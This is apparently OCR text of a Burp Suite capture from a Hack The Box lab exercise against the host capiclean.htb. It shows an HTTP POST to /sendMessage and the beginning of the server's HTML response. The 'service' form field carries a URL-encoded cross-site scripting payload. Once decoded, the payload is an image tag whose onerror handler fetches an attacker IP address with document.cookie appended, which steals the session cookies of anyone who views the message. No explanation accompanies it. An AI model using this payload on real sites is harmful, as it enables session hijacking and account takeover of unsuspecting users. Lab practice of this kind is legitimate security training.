 Request
P Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 233
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
%3c%69%6d%67%20%73%72%63%3d%78%20%6f%6e%65%72%72%6f%72%3d%66%65%7
4%63%68%28%27%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%34%2e%32%
30%37%2f%3f%63%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69
%65%29%3b%3e&email=aa%40bbb.cc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Apr 2024 14:36:24 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18 <meta name="viewport" content="initial-scale=1,
maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">